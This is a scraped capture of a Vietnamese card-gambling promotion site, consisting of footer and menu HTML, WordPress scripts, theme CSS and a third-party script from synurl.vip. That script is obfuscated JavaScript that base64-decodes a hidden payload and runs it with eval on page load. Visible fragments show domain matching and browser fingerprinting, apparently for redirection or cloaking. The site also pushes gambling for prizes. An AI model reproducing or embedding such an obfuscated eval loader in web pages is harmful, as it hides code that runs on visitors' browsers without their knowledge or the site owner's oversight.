        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-21 current_page_item menu-item-has-children menu-item-23"><a href="https://1stopbrunei.com/" aria-current="page">Game bài đổi thưởng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://1stopbrunei.com/baccarat/">BÀI BACCARAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-859"><a href="https://1stopbrunei.com/bai-cao-3-la/">BÀI CÀO 3 LÁ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-860"><a href="https://1stopbrunei.com/bai-chan/">BÀI CHẮN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-861"><a href="https://1stopbrunei.com/bai-phom/">BÀI PHỎM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-862"><a href="https://1stopbrunei.com/bai-lieng/">BÀI LIÊNG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-863"><a href="https://1stopbrunei.com/mau-binh/">BÀI MẬU BINH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-864"><a href="https://1stopbrunei.com/rong-ho/">BÀI RỒNG HỔ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="https://1stopbrunei.com/sam-loc/">BÀI SÂM LỐC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-866"><a href="https://1stopbrunei.com/tien-len-mien-nam/">BÀI TIẾN LÊN MIỀN NAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://1stopbrunei.com/xi-dach/">BÀI XÌ DÁCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://1stopbrunei.com/xi-to/">BÀI XÌ TỐ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-921"><a href="https://1stopbrunei.com/bai-3-cay/">BÀI 3 CÂY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-922"><a href="https://1stopbrunei.com/bai-cat-te/">BÀI CÁT TÊ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-923"><a href="https://1stopbrunei.com/bai-poker-viet-nam/">BÀI POKER VIỆT NAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://1stopbrunei.com/bai-tan/">BÀI TẤN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1038"><a href="https://1stopbrunei.com/bai-to-tom/">BÀI TỔ TÔM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1039"><a href="https://1stopbrunei.com/bai-tien-len-13-la/">BÀI TIẾN LÊN 13 LÁ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1040"><a href="https://1stopbrunei.com/bai-dem-la/">BÀI ĐẾM LÁ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1041"><a href="https://1stopbrunei.com/bai-cuu/">BÀI CỬU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1042"><a href="https://1stopbrunei.com/bai-buu/">BÀI BỬU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://1stopbrunei.com/bai-tu-sac/">BÀI TỨ SẮC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://1stopbrunei.com/cong-game-choi-bai/">CỔNG GAME ĐỔI THƯỞNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://1stopbrunei.com/the-loai-bai-noi-bat/">GAME BÀI UY TÍN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://1stopbrunei.com/tips-choi-bai/">TIP GAME BÀI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://1stopbrunei.com/blog/">BLOG GAME ĐỔI THƯỞNG UY TÍN</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/gamebaipluscom" target="_blank" data-label="Facebook" class="icon primary button round facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/gamebaipluscom" target="_blank" data-label="Instagram" class="icon primary button round instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://x.com/gamebaipluscom" data-label="X" target="_blank" class="icon primary button round x tooltip" title="Theo dõi trên X" aria-label="Theo dõi trên X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="https://twitter.com/gamebaipluscom" data-label="Twitter" target="_blank" class="icon primary button round twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/gamebaipluscom" data-label="Pinterest" target="_blank" class="icon primary button round pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/@gamebaipluscom" data-label="YouTube" target="_blank" class="icon primary button round youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a><a href="https://500px.com/p/gamebaipluscom?view=photos" data-label="500px" target="_blank" class="icon primary button round px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow" ><i class="icon-500px" ></i></a><a href="https://www.twitch.tv/gamebaipluscom" data-label="Twitch" target="_blank" class="icon primary button round twitch tooltip" title="Theo dõi trên Twitch" aria-label="Theo dõi trên Twitch" rel="noopener nofollow" ><i class="icon-twitch" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div><script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
//# sourceURL=molongui-authorship-byline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1stopbrunei.com/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.2.4" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://1stopbrunei.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://1stopbrunei.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://1stopbrunei.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://1stopbrunei.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1stopbrunei.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://1stopbrunei.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://1stopbrunei.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a19c4c7e6874647b9aadea729fedd2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 04:18:52 -->

--- FILE ---
content_type: text/css
request_url: https://1stopbrunei.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1808
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12752
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
